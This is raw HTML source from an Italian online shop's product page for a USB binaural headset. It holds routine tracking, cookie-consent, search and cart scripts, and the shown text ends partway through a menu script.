

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html
body_size: 35815
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>Cuffia doppio ascolto USB ottimizzata S4B Ezlight UC duo</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Cuffia USB biauricolare S4B Ezlight UC duo","item_id":"331514","price":"34.95","price_tax_exc":"34.95","price_tax_inc":"42.64","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","quantity":1,"google_business_vertical":"retail","wholesale_price":"19"}],"value":"34.95"},"userLogged":0,"userId":"guest_25250866"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="Cuffia doppio ascolto USB ottimizzata S4B Ezlight UC duo, microsoft Skype for business, per telefono su PC, microfono regolabile NC, wideband HD audio." /><meta name="keywords" content="cuffia usb professionale,cuffia s4b" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="Cuffia doppio ascolto USB ottimizzata S4B Ezlight UC duo" /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1072_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_513_5c2adc78a8ac3bdebebbac31209f8db0.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '9fab30a90122c2d750be9752595beba6';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="product"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
					});
			
					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><div style="display:flex; flex-wrap: wrap; width: 100%;"><a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="display: block; width: 90%; padding-top: 12px; background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php" class="orange-default-button" style="width: 40%; color: #fff; margin: 15px auto;">Le mie offerte</a><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php?new_cart=yes" class="orange-default-button" style="width: 40%; color: #fff; margin: 15px auto;">Svuota carrello</a></div><img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect" style="display: block; margin: auto"></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
